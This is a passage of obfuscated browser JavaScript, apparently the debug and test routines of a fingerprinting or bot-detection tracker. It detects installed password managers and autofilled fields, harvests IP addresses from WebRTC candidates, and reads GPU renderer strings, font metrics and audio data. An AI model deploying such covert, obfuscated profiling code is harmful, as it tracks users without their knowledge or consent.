_0x3d05d9={'1password':document[_0x3e3811(0x106d,0xf0f,0x1128,0xbe3)+_0x2b2dba(0xca1,0x160d,0x10aa,0x1463)](_0x3e3811(0x64d,0x9b0,0x711,0xa9a)+_0x3e3811(0x1617,0xd42,0x1105,0x150b))[_0x3e3811(0x165f,0x1995,0x1932,0xecb)]>-0x2*-0x1219+0x12a8+0x2*-0x1b6d,'lastpass':document[_0x3e3811(0x106d,0x1566,0x1699,0x1530)+_0x2b2dba(0x19f4,0x1b92,0x18ab,0x1463)](_0x3e3811(0xf2c,0x169d,0x88b,0xd3d)+_0x3e3811(0x996,0xb7a,0x1c7,0xc9)+_0x3e3811(0xb94,0x551,0xb51,0x12f8)+_0x3e3811(0xc6f,0x144c,0x12b7,0x434)+'a-lpiframe'+_0x3e3811(0x1242,0xe26,0x1660,0x1ac0))['length']>-0x1*0x2302+-0x1626+-0x1*-0x3928,'bitwarden':document['querySelec'+_0x3e3811(0x13fc,0x184a,0x1754,0xcf0)](_0x2b2dba(0x1753,0x10a3,0xaa9,0x12ae)+_0x2b2dba(0x1419,0x5e2,0x114b,0xc05)+_0x2b2dba(0x355,0x944,0x101d,0xa7f)+_0x3e3811(0x13ad,0x1918,0x1115,0x1784)+'utofill],\x20'+_0x3e3811(0xea6,0x144c,0xfcb,0x1781)+'ll')[_0x2b2dba(0x15c0,0x16eb,0x1302,0x16c6)]>-0x634+-0x1e0+0x2*0x40a,'nordpass':document['querySelec'+_0x3e3811(0x13fc,0x13fe,0xb46,0x1bfc)](_0x3e3811(0x1256,0x19c9,0x16a2,0x1ad3)+_0x3e3811(0x1242,0x1a56,0x1390,0x1735))[_0x3e3811(0x165f,0x1ebc,0x197f,0x1c0b)]>-0xed5*-0x2+0x888+0x2*-0x1319,'dashlane':document[_0x3e3811(0x106d,0xeda,0xa90,0xf12)+_0x3e3811(0x13fc,0x114a,0x1bf9,0xc61)](_0x3e3811(0x631,-0x1ce,0xbf4,0xb23)+_0x2b2dba(0xfe8,0xb9b,0x1668,0xfb6)+'d]')[_0x3e3811(0x165f,0x1c73,0xfbd,0x1622)]>0x15d7+-0xda3+-0x834,'zohovault':document[_0x2b2dba(0x98f,0xdc7,0x1077,0x10d4)+_0x3e3811(0x13fc,0x176a,0x18d7,0x1222)]('[data-zoho'+'pwmgr]')[_0x3e3811(0x165f,0x1946,0x109f,0x1bea)]>0x14d5*0x1+0x8a*0x2f+-0x35*0xdf,'logmeonce':document[_0x3e3811(0x106d,0x10b8,0x1067,0xe44)+_0x2b2dba(0xd27,0x103f,0x14fe,0x1463)](_0x2b2dba(0x1807,0x1765,0x1b24,0x130d))['length']>0x14c8+-0x264c+0x1184,'webkit_autofill':document['querySelec'+_0x3e3811(0x13fc,0x1239,0x120e,0x14f0)](_0x2b2dba(0x331,0xb68,0xb5c,0xa46)+_0x2b2dba(0xc9e,0xb32,0xe0b,0xea4)+'ll')[_0x3e3811(0x165f,0x11b9,0x12b8,0x1eb9)]>-0xafe+0x2*0x71+-0x50e*-0x2,'firefox_autofill':document[_0x3e3811(0x106d,0x10b9,0x9cc,0x178b)+'torAll'](_0x2b2dba(0x687,0x823,0xd63,0xe4a)+_0x3e3811(0x14d3,0xf57,0x12fe,0x1147)+'\x20input:aut'+_0x3e3811(0x135d,0x1697,0x168f,0x1330))[_0x3e3811(0x165f,0x1166,0x1aa6,0x105c)]>0x23e6+-0x1a6+-0x890*0x4};_0x5994e3[_0x3e3811(0x1261,0x1523,0x18df,0xdfe)](_0x2b2dba(0x1a56,0x121a,0x18ac,0x1515)+_0x2b2dba(0xc73,0x3ea,0xd7b,0x901),_0x3d05d9);const _0x226f43=document[_0x3e3811(0x106d,0x1207,0xfd2,0x160c)+_0x3e3811(0x13fc,0xf86,0xd2b,0x1c22)]('input[type'+'=\x22text\x22],\x20'+_0x3e3811(0x13bb,0xf0e,0xc31,0x121c)+_0x3e3811(0x11f2,0x9ab,0x129f,0x1a05)+_0x2b2dba(0x4b8,0xecf,0x840,0x92d)+_0x2b2dba(0x584,0xcd9,-0x151,0x5c9)+_0x2b2dba(0x18b9,0x13ad,0x1775,0x1077));let _0x2916dc=0x1*-0x2db+-0x12a1+0x157c,_0x3855cf=0x7*0x363+-0x2069+0x8b4;_0x226f43[_0x2b2dba(0x11ea,0x1a18,0x1b03,0x13ec)](_0x17caa8=>{function _0x399a76(_0x180ef5,_0x423499,_0xd83570,_0x442222){return _0x2b2dba(_0x180ef5-0xa8,_0x423499-0x1cc,_0x423499,_0x180ef5- -0x318);}function _0x51e15f(_0x334e8a,_0x588375,_0x16d17e,_0x1de397){return _0x3e3811(_0x588375- -0x4a7,_0x588375-0xe2,_0x334e8a,_0x1de397-0x1c1);}if(_0x17caa8[_0x51e15f(0x120f,0xd1f,0x6e9,0x834)]&&_0x17caa8[_0x399a76(0xf15,0x714,0xbf7,0xe6b)][_0x51e15f(0x141b,0x11b8,0x17ef,0xf00)]>0x2*-0x80b+-0x1a0a+0x10*0x2a2){_0x2916dc++;const _0x536fd1=window[_0x51e15f(-0x302,0x334,0x4fc,-0x351)+_0x51e15f(0x91b,0xa16,0xa8a,0x7f7)](_0x17caa8),_0x5130a3=_0x536fd1['background'+'Color']&&_0x536fd1['background'+'Color']!==_0x399a76(0x91f,0x742,0x31c,0x9a)+_0x51e15f(0x945,0x1083,0x122a,0x8db);_0x5130a3&&(_0x3855cf++,_0x5994e3[_0x399a76(0xfb0,0xf4d,0x121d,0x15bc)](_0x51e15f(0x1013,0x9c3,0x7ee,0xdd3)+_0x51e15f(0x960,0x55b,0x553,0xc65)+(_0x17caa8[_0x399a76(0x116b,0x9de,0xf97,0x1a15)]||_0x17caa8['id']||_0x17caa8[_0x51e15f(0x531,0xd10,0xdd1,0x7e7)])+_0x51e15f(0x177,0x4bd,-0xb6,0x37c)+_0x536fd1['background'+_0x51e15f(0x77f,0x219,-0x2d,0x939)]+_0x51e15f(0x818,0x703,0xb85,-0x1d1)+_0x17caa8[_0x399a76(0xf15,0x139f,0xac6,0xe9f)][_0x399a76(0x13ae,0x1299,0x1319,0x1aa1)]+_0x399a76(0xd2a,0x12b6,0xd2d,0x13c4)));}}),_0x5994e3['info']('Found\x20'+_0x2916dc+(_0x2b2dba(0x57d,0x823,0xafa,0xbce)+_0x3e3811(0x12b6,0x133d,0x161f,0x163a)+'\x20')+_0x3855cf+('\x20suspiciou'+_0x2b2dba(0x13a6,0x12e6,0x14c7,0x15e2)+_0x3e3811(0xf1b,0x10df,0x1780,0x13b5)+')'));if(typeof _0x28b914!==_0x3e3811(0x11e4,0x1a31,0xfa0,0x1098)){if(_0x2b2dba(0x1187,0xa42,0x17cc,0xfbd)!==_0x2b2dba(0x1012,0xd1e,0xc0e,0xfbd)){if(!_0x1f3e82['candidate'])return;const _0x16b9fa=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x5a1b5e=_0x184993[_0x2b2dba(0xe60,0xdb5,0x76d,0xaf9)][_0x3e3811(0xa92,0x829,0xc8a,0x1160)][_0x3e3811(0x664,0x4da,0xde5,0x547)](_0x16b9fa);_0x5a1b5e&&_0x5a1b5e[_0x2b2dba(0xf2d,0xb36,0x1bb9,0x13ec)](_0xef849d=>{function _0x148f8a(_0x535587,_0x2904e7,_0x185856,_0x3838d4){return _0x2b2dba(_0x535587-0xb0,_0x2904e7-0x13d,_0x185856,_0x535587- -0x2ed);}function _0x331fcf(_0x30ebd8,_0x9feaf4,_0x20e886,_0x470748){return _0x2b2dba(_0x30ebd8-0x7a,_0x9feaf4-0x7d,_0x20e886,_0x9feaf4- -0x6b6);}!_0xef849d[_0x331fcf(-0x3fe,0xaf,-0x814,-0x53a)]('0.')&&!_0xef849d[_0x148f8a(0x478,0x85e,0x606,-0x1a9)](_0x331fcf(0xa20,0x28c,0x9b3,-0x465))&&_0x426a47['add'](_0xef849d);});}else _0x5994e3[_0x2b2dba(0xe5d,0xb81,0x1799,0x12c8)](_0x2b2dba(0x68d,0x494,0xcf0,0x8e4)+_0x3e3811(0xcb7,0x47c,0x8c6,0x6b4)+_0x2b2dba(0xbb1,0xde2,0x59b,0xb01)),_0x5994e3[_0x2b2dba(0x1a18,0x170e,0x1879,0x12c8)](_0x2b2dba(0x16aa,0x10a5,0x150c,0x1076)+_0x3e3811(0x962,0x1053,0xfba,0x259),_0x28b914[_0x2b2dba(0x1146,0x1481,0x1830,0x102c)+_0x2b2dba(0x1496,0x721,0x12e2,0xddd)]),_0x5994e3[_0x3e3811(0x1261,0x19b1,0x15f5,0x1aac)](_0x2b2dba(0xac7,0xbaf,0xe85,0x610)+'t:',_0x28b914['pmSupport']),_0x5994e3[_0x2b2dba(0x18bb,0x1593,0x1b8d,0x12c8)](_0x2b2dba(0x95e,0x813,0x57e,0x971)+_0x2b2dba(0x13ed,0xbf0,0xe98,0x131c),_0x28b914['webkit_afb'+_0x3e3811(0x124a,0x17c8,0x12fd,0x152c)]);}else _0x5994e3[_0x3e3811(0x1261,0x116f,0x1358,0x1a5f)]('=\x20speciald'+'ata\x20not\x20av'+'ailable');_0x5994e3['info'](_0x2b2dba(0x56b,0x3e8,0x532,0xc97)+'=========='+_0x3e3811(0xc30,0xbc0,0x6d3,0xd6c)+_0x3e3811(0xc30,0xfb7,0x13bf,0x12dc)+'==');}},window[_0x33f303(-0x6a9,-0x2cd,-0x2bf,0x21a)+_0x33f303(0xf23,0xe1b,0x16d3,0xed7)]=function(){_0x5994e3[_0x4dd82f(0x10dc,0xb47,0x1a65,0x1342)](_0x20dd91(-0x352,-0x408,0xd9,0x43f)+_0x20dd91(0xa91,0x132a,0x17ee,0x1014)+_0x20dd91(0x6df,0x179,0x3d7,0x2b8)+_0x20dd91(0xf69,0x24,0x8e1,0x696));const _0x41093b=document['querySelec'+'torAll'](_0x4dd82f(0x1a23,0x143e,0x123b,0x149c)+_0x4dd82f(0x125c,0x1815,0x102f,0x12ad)+_0x20dd91(0x6c8,0x4a0,0x146,0x347)+_0x4dd82f(0xb9c,0x861,0xc9f,0xd82)+_0x20dd91(-0x3af,0x5b7,0x979,0x347)+'type=\x22emai'+_0x20dd91(0x4a2,0x6e6,0x756,0x4f5));function _0x20dd91(_0x3b8bc5,_0x4d838b,_0x152216,_0x176c15){return _0x33f303(_0x3b8bc5,_0x4d838b-0x33,_0x152216-0x158,_0x176c15-0x10a);}function _0x4dd82f(_0x528bdd,_0x1020ab,_0x123be3,_0x1c4cb7){return _0x23ff90(_0x528bdd,_0x1c4cb7-0x47c,_0x123be3-0xca,_0x1c4cb7-0x7d);}_0x5994e3[_0x20dd91(0xad9,0xc56,0x7af,0xeb8)](_0x20dd91(0xb2d,0x96d,0xdee,0x728),_0x41093b['length'],_0x4dd82f(0x6e6,0x47e,0xd82,0x71f)+'ds'),_0x41093b[_0x20dd91(0x840,0x1128,0x879,0xfdc)]((_0x515fb7,_0x1b158a)=>{function _0x3f9e20(_0x1d2a58,_0x266d3a,_0x9339d4,_0x3925d9){return _0x4dd82f(_0x266d3a,_0x266d3a-0x42,_0x9339d4-0x9b,_0x3925d9- -0xb3);}function _0x3fecdc(_0x439c58,_0x12fe87,_0x3daa81,_0x3338ba){return _0x4dd82f(_0x3daa81,_0x12fe87-0x157,_0x3daa81-0x16,_0x439c58- -0x47a);}if(_0x3f9e20(0xa9a,0x1232,0xf46,0x9cf)===_0x3f9e20(0x292,0xda9,0x11c2,0x907)){const _0x59ead3=[_0x3fecdc(0xd98,0x972,0x72a,0x1099),'Times\x20New\x20'+_0x3f9e20(0xbc6,0xb48,0xe95,0x12aa),'Courier\x20Ne'+'w','Helvetica'];let _0x5cba39=0xfc7*0x2+0x1*-0x2ec+0x5ba*-0x5;_0x59ead3[_0x3f9e20(0x1724,0x18f5,0x164b,0x13b3)](_0x7d34cb=>{function _0x46e99e(_0x36c124,_0x25e471,_0x346f85,_0x2eb5ce){return _0x3f9e20(_0x36c124-0x84,_0x2eb5ce,_0x346f85-0x18c,_0x36c124- -0x4b1);}function _0x5e54e1(_0x573714,_0xdbea41,_0x3ceafe,_0x44e534){return _0x3f9e20(_0x573714-0x60,_0x44e534,_0x3ceafe-0x170,_0x3ceafe-0xa2);}const _0x57692b=_0x5dc19b['createElem'+'ent']('canvas'),_0x503eea=_0x57692b['getContext']('2d');_0x503eea[_0x46e99e(0x58e,0x931,0xa50,0x7f6)]=_0x5e54e1(0xd8e,0x147,0x5b4,0xd78)+_0x7d34cb;const _0x1a88b2=_0x503eea[_0x46e99e(0x6fe,0x2e1,0x53c,0xbcd)+'t'](_0x5e54e1(0xf4c,0x99c,0x10a1,0x12f5));if(_0x1a88b2[_0x5e54e1(0xd3e,0x188e,0x11f3,0xe93)]>0x249*0x9+-0x8ca+-0xbc7)_0x5cba39++;}),_0x5cba39!==_0x59ead3['length']&&(_0x28957f|=0x1e5d*-0x1+0x1651+0x2c*0x2f,_0x3f53cf+=0x19*-0x69+-0x6*0x5b1+0x2c76,_0x1e5141[_0x3f9e20(0x133b,0x1947,0xc1f,0x1471)](_0x3f9e20(0x10fd,0x1f0c,0x1009,0x1696)+'nt_font_re'+_0x3f9e20(0x122a,0x63a,0x4b9,0xc9a)));}else _0x515fb7['focus'](),setTimeout(()=>{function _0x1703b6(_0x50a62c,_0x5dbb90,_0x4d513b,_0x13bfe0){return _0x3f9e20(_0x50a62c-0xe0,_0x13bfe0,_0x4d513b-0xbd,_0x4d513b- -0x22e);}function _0x5f10ff(_0xa6d98a,_0x5c2fca,_0x13f9cd,_0x417b92){return _0x3f9e20(_0xa6d98a-0x17b,_0x13f9cd,_0x13f9cd-0x1b8,_0x417b92- -0x2c4);}_0x515fb7['blur'](),_0x1b158a===_0x41093b[_0x5f10ff(0xf0c,0xd51,0x1ab7,0x13c9)]-(-0xf*-0x10c+0x1086+-0x71*0x49)&&(_0x1703b6(0xe13,0x3d1,0x97c,0x446)!==_0x5f10ff(0xd4e,0x772,0x64a,0x8e6)?_0x5e485d[_0x1703b6(0x1b04,0x182a,0x1243,0x9a1)](_0x1ba4e8):setTimeout(()=>{_0x5994e3[_0x27dda7(0xaf5,0x1229,0xd10,0x17fc)](_0x3659a7(0x7d9,0x913,0xcf1,0x15b5)+_0x27dda7(0x158d,0xfa2,0x1031,0x151f)+_0x3659a7(0x7b1,0xcd7,0x859,0xf88)+'for\x20PM\x20det'+'ection...');function _0x3659a7(_0x1de7b2,_0x26c8f0,_0x3568df,_0xe0d26b){return _0x5f10ff(_0x1de7b2-0x121,_0x26c8f0-0x1ee,_0x26c8f0,_0x3568df-0x45);}function _0x27dda7(_0x1d0dcb,_0x3eb708,_0x214897,_0x410096){return _0x1703b6(_0x1d0dcb-0xe7,_0x3eb708-0x93,_0x3eb708-0x1c8,_0x410096);}window['testPasswo'+'rdManagerD'+_0x27dda7(0x1704,0x1553,0xd96,0xfe3)]();},-0x23a9+-0x3de*0x3+-0x332b*-0x1));},-0x1*0x2275+0x1*0x1697+0xca6);});},window[_0x23ff90(0xbb5,0x6d1,0x34,0x5f0)+_0x23ff90(0x1052,0xcf0,0xb1a,0x13ce)]=function(){function _0x6a0300(_0x1d500,_0x5247e7,_0x5a8de3,_0x48cf0a){return _0x33f303(_0x5a8de3,_0x5247e7-0xcd,_0x5a8de3-0x4a,_0x48cf0a-0xd6);}function _0x504de8(_0x186b69,_0x130dea,_0x6091a4,_0x5dde5e){return _0x33f303(_0x5dde5e,_0x130dea-0x66,_0x6091a4-0xca,_0x186b69-0x561);}if(_0x6a0300(0xefd,0xbdb,0x1166,0x921)==='tnDKY'){_0x5994e3[_0x6a0300(0xf81,0x7c8,0x122e,0xe84)]('===\x20GPU\x20De'+_0x504de8(0x160b,0x197d,0x156f,0x14e0)+_0x504de8(0x106e,0x94d,0xa75,0x82e));if(typeof behaviorTracker!==_0x6a0300(0x873,0x1564,0x1061,0xe07)&&behaviorTracker['rt']){const _0x419b70=behaviorTracker['rt']['gpu'];_0x5994e3[_0x504de8(0x130f,0xbb7,0xf82,0x1973)](_0x6a0300(0x912,-0x6b1,-0x55c,0xde)+_0x504de8(0x13a9,0x16df,0x1a5f,0x180c)),_0x5994e3[_0x6a0300(0x1466,0x105b,0xf75,0xe84)]('-\x20GPU\x20medi'+_0x504de8(0x1370,0x1061,0x157b,0x1ba1),_0x419b70[_0x6a0300(0xa79,0xa70,-0x57,0x304)]),_0x5994e3[_0x504de8(0x130f,0x1522,0x15a0,0x16f0)](_0x504de8(0x602,0x325,-0x8e,-0x18f)+'dard\x20devia'+'tion:',_0x419b70['sd']),_0x5994e3[_0x504de8(0x130f,0xf71,0xe3f,0xc48)](_0x6a0300(0xa3,-0x218,0xb30,0x4a0)+_0x6a0300(0x6f3,0x327,0x4d2,0x8da)+_0x6a0300(0x787,0x416,0x1ae,0x8ab)+':'),_0x5994e3[_0x504de8(0x130f,0x15f0,0x1b25,0xf1c)](_0x504de8(0x10e1,0x1209,0xd10,0x1554),_0x28b914[_0x504de8(0x12bf,0xbd2,0x14d5,0x17d5)]),_0x5994e3['info'](_0x504de8(0xb25,0x990,0xf4d,0x493),_0x28b914[_0x504de8(0xb38,0x13ec,0xb4d,0xb04)]);try{const _0x7cd98e=document['createElem'+'ent']('canvas'),_0x17723b=_0x7cd98e[_0x504de8(0x8fb,0x63b,0xeb5,0xa2b)](_0x6a0300(0x98f,0x957,0xa07,0x926))||_0x7cd98e[_0x504de8(0x8fb,0xe18,0x78,0x322)](_0x504de8(0x1214,0x9ca,0xd09,0x167e)+_0x6a0300(0x35f,-0x2cb,-0xfd,0x3c9));!_0x17723b?_0x5994e3[_0x504de8(0x130f,0x10aa,0x11d3,0x15eb)](_0x504de8(0x1494,0x1962,0x1aa6,0x1b5d)+_0x504de8(0xd02,0x117c,0xe55,0xd42)+'available'):(_0x5994e3[_0x504de8(0x130f,0x102f,0x1bbb,0x1952)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+_0x6a0300(0x18e8,0x9d5,0xf25,0x116a)),_0x5994e3[_0x504de8(0x130f,0x15d2,0x1bc5,0xa49)](_0x504de8(0x1059,0x1741,0xdb7,0x1699)+_0x504de8(0x15ec,0x1d0c,0x1e33,0x1108),_0x17723b[_0x6a0300(0xd0f,0x662,0x10ac,0x9b5)+'er'](_0x17723b['RENDERER'])),_0x5994e3[_0x6a0300(0x946,0xd5d,0x132c,0xe84)](_0x6a0300(0x10e4,0xb1c,0x13c8,0xc0f)+_0x6a0300(0x7a8,0x560,-0x13b,0x34c),_0x17723b['getParamet'+'er'](_0x17723b[_0x6a0300(0xb44,0x1089,0x1111,0xb40)])),_0x5994e3[_0x504de8(0x130f,0xc9b,0x1a57,0x11b5)](_0x6a0300(-0x10a,0x65f,0xd9d,0x556)+_0x504de8(0xa41,0x74c,0x9cc,0x754),_0x17723b[_0x6a0300(0x440,0x695,0x7bb,0x9b5)+'er'](_0x17723b[_0x6a0300(0x7da,0x432,0x4da,0x7de)])));}catch(_0x3f9c6e){_0x5994e3[_0x504de8(0x130f,0xc44,0x1490,0x163f)](_0x504de8(0xa4a,0xdfb,0x10c1,0xe13)+_0x504de8(0x1223,0x1187,0x13b7,0x13f0)+_0x6a0300(0x94d,0xe90,0xd4a,0xb7d),_0x3f9c6e[_0x6a0300(0x672,-0xa6,0x2b5,0x6c6)]);}_0x5994e3[_0x6a0300(0xd1e,0x11a8,0x852,0xe84)]('=========='+_0x6a0300(0x24,0xa49,0x77e,0x853)+_0x504de8(0xcde,0xe28,0x7d4,0x510)),_0x419b70[_0x504de8(0x78f,0xc0c,0xca9,0xeb6)]===-0xd6*-0x3+0x7*-0xae+0x240&&_0x419b70['sd']===0x1*-0xa7f+0x1494+0x1d*-0x59&&_0x5994e3[_0x6a0300(0xc54,0xefc,0x6dc,0xe84)](_0x504de8(0x729,0x560,0xf15,-0x15a)+_0x504de8(0xd36,0x4b8,0x1491,0xfa9)+_0x504de8(0xbef,0xd6f,0xc55,0x10be)+_0x6a0300(0x297,-0xde,0x5f8,0x795)+_0x504de8(0x1376,0x198a,0xe57,0x14ae)+'behaviorTr'+'acker._gpu'+'()');}else{if(_0x6a0300(0x2d8,0x656,0xa52,0x502)!=='cejpI')_0x5994e3['info']('BehaviorTr'+_0x504de8(0xe7e,0x1690,0xaac,0x11a2)+'initialize'+_0x504de8(0xf1e,0xcf0,0x679,0xa91));else{const _0x151709=_0xd2a005[_0x6a0300(0x6b4,-0x2ac,0x7b1,0x53c)](_0x179ad8=>!_0x5a02f7[_0x504de8(0x158f,0x1892,0x171a,0x1579)][_0x6a0300(0x6e8,0x737,0x8ee,0x72e)](_0x504de8(0xfa5,0x1081,0xc86,0x98e)+_0x179ad8+'\x22'));if(_0x151709){const _0x57aa54={};_0x57aa54[_0x6a0300(0x11b1,0x112,0x3c2,0x994)]=_0x571ccb,_0x57aa54['missing']=!![],_0xe4b02[_0x6a0300(0x2e2,0xd5c,0xa19,0x635)+_0x504de8(0xe61,0xac1,0x169c,0x88b)]=_0x57aa54,_0x9e3614+=0x1645+-0x1*0x193b+0x17f*0x2;}}}}else{if(!_0x52e367[_0x6a0300(0xd44,0x11b9,0x1ed,0xabb)]['includes'](_0x1f3158))_0x4a4a17['public'][_0x6a0300(0xac3,0x9d6,0x176e,0x1066)](_0x87dab9);}},window[_0x33f303(-0x287,0x1d,0x9b,0x5b9)+_0x33f303(0xcc4,0x67e,0x3f5,0xbd8)]=function(){function _0x1fe7e4(_0x56d19e,_0x228fa9,_0x43556d,_0x2b845d){return _0x33f303(_0x228fa9,_0x228fa9-0x22,_0x43556d-0x10d,_0x56d19e-0x3a3);}function _0x196899(_0x4ad9e4,_0x391575,_0x53d389,_0x103acf){return _0x33f303(_0x53d389,_0x391575-0x1d,_0x53d389-0xa3,_0x103acf-0x306);}if(typeof behaviorTracker!=='undefined'){if(_0x1fe7e4(0xa8a,0xbd6,0x120d,0x1160)===_0x1fe7e4(0xa8a,0x2eb,0xbbf,0x104c))_0x5994e3[_0x1fe7e4(0x1151,0x1545,0x14c9,0xc2d)]('Manually\x20t'+_0x1fe7e4(0xe33,0x5c6,0xf40,0x168b)+_0x1fe7e4(0x10f4,0xf22,0xd2f,0x16b0)+'ion...'),behaviorTracker[_0x196899(0x61a,0x113a,0x5a7,0x953)](),setTimeout(()=>{const _0x492428=behaviorTracker['rt']['gpu'],_0x528cbc={};function _0x53336c(_0x22985f,_0x36cf31,_0x5becff,_0x249762){return _0x196899(_0x22985f-0x18f,_0x36cf31-0x13,_0x36cf31,_0x5becff- -0x26a);}_0x528cbc['med']=_0x492428[_0x53336c(0x5f6,0xa2,0x2ca,0x21b)],_0x528cbc['sd']=_0x492428['sd'];function _0xcf594e(_0x2e85f4,_0x38af2b,_0x111962,_0x52a642){return _0x1fe7e4(_0x38af2b- -0xe0,_0x111962,_0x111962-0x14a,_0x52a642-0x1d8);}_0x5994e3['info']('GPU\x20detect'+_0xcf594e(0x6cd,0x7fc,0xe3a,0x629)+'te.\x20Raw\x20va'+_0x53336c(0x10dd,0xad3,0xd5d,0xf0b),_0x528cbc),behaviorTracker[_0xcf594e(0x965,0x5c2,0xa90,-0x204)](),setTimeout(()=>{const _0x2c4f6a={};_0x2c4f6a[_0x592d4c(0xba2,0xf57,0x177e,0xbaa)]=_0x28b914[_0x41047e(0xdae,0xe73,0x138b,0xb85)];function _0x592d4c(_0x1fac21,_0x1ec767,_0x54df3e,_0x23d101){return _0x53336c(_0x1fac21-0x9c,_0x54df3e,_0x1ec767-0x15d,_0x23d101-0x79);}_0x2c4f6a['gpuSdQ']=_0x28b914[_0x592d4c(0xb76,0x7d0,0x26c,0x7ad)];function _0x41047e(_0x2eb353,_0x33fd87,_0x3a7f9d,_0x2f0fed){return _0x53336c(_0x2eb353-0x2,_0x33fd87,_0x2eb353- -0x4c,_0x2f0fed-0xb5);}_0x5994e3[_0x41047e(0xdfe,0x134c,0xf9c,0x580)](_0x592d4c(0xf7b,0x91e,0x8c2,0x2ff)+'ecialdata\x20'+_0x41047e(0x825,0x5fe,0x40,-0x87)+':',_0x2c4f6a);},0x296+0x19d2+-0x1c04);},-0x1db2+-0x9dc+0x27f2);else return _0x925bea[_0x1fe7e4(0x13af,0x19df,0xbae,0xe11)](_0x4d175e);}else{if('mFBME'!==_0x196899(0x1d8,-0xfb,-0x28b,0x43a))_0x5994e3[_0x196899(0x178c,0xe4f,0xa76,0x10b4)](_0x196899(0xa91,0x659,0xb21,0xe71)+_0x196899(0x1385,0x410,0x8d3,0xc23)+_0x1fe7e4(0xf58,0xb19,0xd2c,0x118e));else try{_0x415009[_0x1fe7e4(0x1185,0xf66,0x1206,0xf9a)+'quencyData'](_0x4e0dcd);const _0x8eac82=_0x4d112c['reduce']((_0x483da7,_0x2b8254)=>_0x483da7+_0x2b8254,0x9d5+0x40*0x56+-0x1f55),_0x240dfd=_0x55eece['reduce']((_0x5038d0,_0x9b80a1)=>{const _0x248147=_0x9b80a1-_0x8eac82/_0xd4bb35[_0x951578(0x16df,0x1070,0xe57,0x109c)];function _0x951578(_0x49d102,_0x50837c,_0x43739b,_0x2ffab9){return _0x1fe7e4(_0x2ffab9- -0x4b3,_0x43739b,_0x43739b-0x1aa,_0x2ffab9-0xb7);}return _0x5038d0+_0x248147*_0x248147;},0x929+-0x35*-0xe+0x31*-0x3f)/_0x3c4465[_0x1fe7e4(0x154f,0x1ba3,0x1bae,0x1d84)],_0x44a2b9=_0x5eafc9[_0x196899(0xc12,0x6ef,0x834,0x79d)]((_0x8eac82+_0x240dfd)*(0x2e0+-0x18d7+0x19df)),_0x5dec98={};_0x5dec98[_0x196899(-0x10a,0xe2,0x521,0x325)]=_0x44a2b9,_0x5dec98[_0x196899(0xda8,0x91,0xb4c,0x556)]=_0x25b0a0[_0x196899(0xd15,0x869,-0x297,0x556)],_0x5dec98['baseLatenc'+'y']=_0x21f4a2[_0x196899(0xc90,0x553,0x93b,0x839)+'y']||-0x215f+0x1e49+0xa*0x4f,_0x5dec98['outputLate'+_0x1fe7e4(0x1104,0x11f5,0xc07,0xaef)]=_0x52c6ba[_0x196899(0xa94,0x1215,0x1020,0xed6)+_0x1fe7e4(0x1104,0xd21,0xaa2,0xa66)]||0x16b0+-0x2*-0x1372+-0x3d94*0x1,_0x5dec98[_0x196899(0x12a6,0x1828,0x1015,0xff8)]=_0x5c950c[_0x196899(0xd33,0xbe7,0x1366,0xff8)],_0x5dec98[_0x196899(0x6e5,0x179a,0xc85,0xed3)]=_0x883f33,_0x5dec98['method']=_0x1fe7e4(0x154e,0x16e2,0x10ff,0x1691)+'ode',this['fingerprin'+'t'][_0x196899(0xc96,0x9f8,0x3f9,0x401)]=_0x5dec98,_0x3d655d[_0x1fe7e4(0xdfc,0x159c,0xaba,0x76b)]();if(_0x209666['state']!==_0x196899(0xdee,0x727,0xbbe,0xe55))_0x52a9e5['close']();_0x330096['info']('[Audio]\x20Au'+_0x1fe7e4(0x105b,0x1448,0x129b,0x1270)+_0x196899(0xdec,0x14d3,0x1857,0x125a)+'ected\x20usin'+_0x1fe7e4(0x8b9,0xa82,0xb3,0x26)+'Node'),_0x41a541();}catch(_0x49a2b8){_0xb2c001['error'](_0x1fe7e4(0x9db,0x43c,0x1105,0x10ae)+'dio\x20data\x20c'+'ollection\x20'+_0x1fe7e4(0x5a1,0x124,0x3bc,0xec),_0x49a2b8);const _0x501c8c={};_0x501c8c[_0x196899(0x144f,0xe28,0x8b5,0xecf)]=![],_0x501c8c[_0x1fe7e4(0x867,0x6bf,0x216,0x85d)]=_0x49a2b8[_0x196899(0xb59,0x6d6,0x2a4,0x8f6)],this[_0x196899(0x148e,0x8b5,0x523,0xc39)+'t']['audio']=_0x501c8c,_0x5a456a['stop']();if(_0x53580b[_0x196899(0x119c,0x1704,0x1422,0xff8)]!=='closed')_0x59bf6f[_0x1fe7e4(0xaf6,0x4de,0x11ce,0x608)]();_0x2df2aa();}}};function _0x23ff90(_0x54faf8,_0x1768bf,_0x5c2197,_0x5ac0bc){return _0x340362(_0x54faf8-0xfe,_0x54faf8,_0x5c2197-0x4b,_0x1768bf-0x13e);}window[_0x33f303(0x11ad,0x728,0xb08,0x95c)+'Detection']=function(){function _0x53b4a5(_0x3b44df,_0x1cad2b,_0x35ed76,_0x2c3b3f){return _0x23ff90(_0x3b44df,_0x2c3b3f-0x124,_0x35ed76-0x12c,_0x2c3b3f-0x17b);}_0x5994e3[_0x53b4a5(0xa11,0x12ff,0xf96,0xfea)]('=========='+_0x3e3768(0xe22,0xede,0xab9,0xb34)+_0x53b4a5(0x11fa,0xce8,0x27f,0x9b9)),_0x5994e3[_0x3e3768(0x196d,0x111c,0x10ea,0xaf5)](_0x3e3768(0xa5f,0x1586,0xfea,0xd38)+'DRIVER\x20DET'+_0x53b4a5(0x24f,0x12f1,0xd28,0xa2f)+'T');function _0x3e3768(_0x1536a3,_0x589549,_0x16b281,_0x37117d){return _0x33f303(_0x589549,_0x589549-0x1db,_0x16b281-0x7f,_0x16b281-0x33c);}_0x5994e3[_0x3e3768(0xf69,0xc51,0x10ea,0x124a)]('=========='+'=========='+_0x53b4a5(0x127a,0x3a0,0x1fd,0x9b9));if(typeof window[_0x3e3768(0x1238,0x10db,0x982,0x518)+_0x3e3768(0x6a,0xf9d,0x731,0x62e)]!==_0x3e3768(0x1280,0x12a7,0x106d,0x1667)){if(_0x3e3768(0xb43,0x1562,0x122e,0xe07)!==_0x53b4a5(-0x2aa,0x4e9,-0x36,0x415)){const 